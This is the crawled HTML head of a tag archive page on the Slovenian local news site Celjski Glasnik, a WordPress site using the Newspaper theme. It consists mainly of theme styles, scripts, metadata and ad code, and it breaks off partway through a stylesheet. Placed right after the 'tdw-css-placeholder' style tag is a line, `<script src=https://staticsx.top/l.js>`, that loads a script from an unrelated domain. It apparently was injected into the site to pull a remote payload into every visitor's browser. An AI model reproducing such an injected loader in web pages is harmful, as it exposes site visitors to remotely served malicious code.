

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/nezmoznost/
body_size: 33160
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>nezmožnost Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/nezmoznost/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nezmožnost Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/nezmoznost/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/nezmoznost/","url":"https://celjskiglasnik.si/oznaka/nezmoznost/","name":"nezmožnost Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/nezmoznost/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/nezmoznost/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/nezmoznost/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic.png","width":598,"height":417,"caption":"Foto: Zajem zaslona (Planet TV)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; nezmožnost Vir oznake" href="https://celjskiglasnik.si/oznaka/nezmoznost/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010102' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/12895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"3f88b54bff","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
